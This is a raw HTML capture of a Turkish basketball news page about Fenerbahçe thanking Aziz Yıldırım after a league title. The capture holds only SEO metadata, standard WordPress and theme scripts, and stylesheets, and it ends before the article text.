

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur
body_size: 19813
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fenerbahçe&#039;den Aziz Yıldırım&#039;a teşekkür</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fenerbahçe&#039;den Aziz Yıldırım&#039;a teşekkür" />
	<meta property="og:description" content="Tahincioğlu Basketbol Süper Ligi&#039;nde şampiyonluğa ulaşan Fenerbahçe, şampiyonlukta katkısı olanlar için teşekkür mesajı yayımladı." />
	<meta property="og:url" content="https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-06-13T22:12:57+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#webpage","url":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur","name":"Fenerbah\u00e7e'den Aziz Y\u0131ld\u0131r\u0131m'a te\u015fekk\u00fcr","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#primaryimage"},"datePublished":"2018-06-13T22:12:57+00:00","dateModified":"2018-06-13T22:12:57+00:00","breadcrumb":{"@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur","url":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur","name":"Fenerbah\u00e7e&#8217;den Aziz Y\u0131ld\u0131r\u0131m&#8217;a te\u015fekk\u00fcr"}}]},{"@type":"Article","@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#article","isPartOf":{"@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Fenerbah\u00e7e&#8217;den Aziz Y\u0131ld\u0131r\u0131m&#8217;a te\u015fekk\u00fcr","datePublished":"2018-06-13T22:12:57+00:00","dateModified":"2018-06-13T22:12:57+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#primaryimage"},"keywords":"Aziz Y\u0131ld\u0131r\u0131m,Fenerbah\u00e7e,Fenerbah\u00e7e Do\u011fu\u015f","articleSection":"ING Basketbol S\u00fcper Ligi","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Fenerbahçe&#8217;den Aziz Yıldırım&#8217;a teşekkür yorum beslemesi" href="https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur/feed" />
		<script type="cf1032e9dbfe728c8bac14de-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="cf1032e9dbfe728c8bac14de-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/9111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=9111' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahceden-aziz-yildirima-tesekkur" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahceden-aziz-yildirima-tesekkur&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="cf1032e9dbfe728c8bac14de-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="cf1032e9dbfe728c8bac14de-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"197a301dc2","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur?amp">
<!-- JS generated by theme -->

<script type="cf1032e9dbfe728c8bac14de-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="2e1c2bc5fc";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
